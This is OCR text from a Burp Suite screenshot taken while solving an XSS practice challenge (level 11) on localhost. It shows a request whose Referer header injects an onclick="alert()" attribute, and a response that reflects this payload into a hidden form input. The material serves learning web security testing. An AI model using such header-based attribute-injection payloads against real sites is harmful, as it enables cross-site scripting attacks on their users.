 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /XSS20/level11.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer:
abc&bobosec&t_sort="onclick="alert()"type="text"
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("□□□□□□");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>□□□□level11</title>
</head>
<body>
<h1 align=center>□□□□level11</h1>
<h2 align=center>□□□□□good job!□□□□□.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref"
value="abc&bobosec&t_sort="onclick="alert()"type="text"
" type="hidden">
</form>
</center><center><img src=level11.png></center>